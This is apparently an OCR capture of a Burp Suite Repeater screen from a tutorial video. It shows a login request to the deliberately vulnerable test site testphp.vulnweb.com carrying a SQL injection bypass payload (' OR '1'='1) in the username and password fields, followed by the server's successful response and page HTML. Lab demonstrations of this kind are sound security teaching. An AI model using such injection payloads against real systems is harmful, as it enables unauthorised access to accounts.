 1 2 3 4 4:56
Burp Suite Community Edition v2024.8.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://testphp.vulnweb.com HTTP/1
Request
Pretty Raw Hex \n
1 POST /userinfo.php HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://testphp.vulnweb.com
10 Connection: keep-alive
11 Referer: http://testphp.vulnweb.com/login.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 uname=' OR '1'='1&pass=' OR '1'='1
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.19.0
3 Date: Wed, 06 Nov 2024 21:56:18 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40-38+ubuntu20.04.1+deb.sury.org+1
7 Set-Cookie: login=test%2Ftest
8 Content-Length: 5963
9
10 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
11 "http://www.w3.org/TR/html4/loose.dtd">
12 <html>
<!-- InstanceBegin template="/Templates/main_dynamic_template.dwt.php" codeOutsideHTMLIsLocked="false"
-->
13 <head>
14 <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-2">
15
16 <!-- InstanceBeginEditable name="document_title_rgn" -->
17 <title>
user info
</title>
18 <!-- InstanceEndEditable -->
19 <link rel="stylesheet" href="style.css" type="text/css">
20 <!-- InstanceBeginEditable name="headers_rgn" -->
21 <!-- here goes headers headers -->
22 <!-- InstanceEndEditable -->
23 <script language="JavaScript" type="text/JavaScript">
24 <!--
25 function MM_reloadPage(init) {
//reloads the window if Nav4 resized
26 if (init==true) with (navigator) {
if ((appName=="Netscape")&&(parseInt(appVersion)==4)) {
27 document.MM_pgW=innerWidth;
document.MM_pgH=innerHeight;
onresize=MM_reloadPage;
}
}
28 else if (innerWidth!=document.MM_pgW || innerHeight!=document.MM_pgH) location.reload();
29 }
30 MM_reloadPage(true);
31 //-->
32 </script>
33
34 </head>
35 <body>
Search 0 highlights
Inspector
Selection 21 (0x15)
Selected text
See more
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 7
Inspector
Notes
Done 6,216 bytes | 212 millis
Event log All issues Memory: 133.5MB